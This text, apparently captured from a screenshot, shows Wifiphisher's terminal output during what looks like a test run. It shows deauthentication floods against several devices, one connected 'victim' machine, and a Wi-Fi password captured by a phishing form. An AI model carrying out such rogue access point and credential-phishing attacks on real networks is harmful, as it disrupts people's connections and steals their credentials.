 2:19 PM
root
GitHub - wifiphisher/wifiphisher: The Rogue Access Point Framework - Mozilla Firefox
GitHub - wifiphisher/wifiph
wifiphisher : python2 — Konsole
File Edit View Bookmarks Settings Help
Extensions feed:
DEAUTH/DISAS - da:a1:19:6b:04:dd
DEAUTH/DISAS - da:a1:19:b7:49:b3
DEAUTH/DISAS - c4:d9:87:d2:16:71
DEAUTH/DISAS - a0:32:99:55:9f:a6
DEAUTH/DISAS - 64:db:43:6f:da:3b
Connected Victims:
c4:d9:87:d2:16:71 10.0.0.69 Intel Corporate Windows
| Wifiphisher 1.4GIT
| ESSID: test
| Channel: 4
| AP interface: wlan0
| Options: [Esc] Quit
|_____________________________
HTTP requests:
[*] GET request from 10.0.0.69 for http://www.msftconnecttest.com/connecttest.txt
[*] GET request from 10.0.0.69 for http://www.msftconnecttest.com/redirect
[*] POST request from 10.0.0.69 with wfphshr-wpa-password=wrongone
[*] GET request from 10.0.0.69 for http://www.msftconnecttest.com/connecttest.txt
.travis.yml Add python3 branch to travis check 10 months ago
CHANGELOG v1.4 a year ago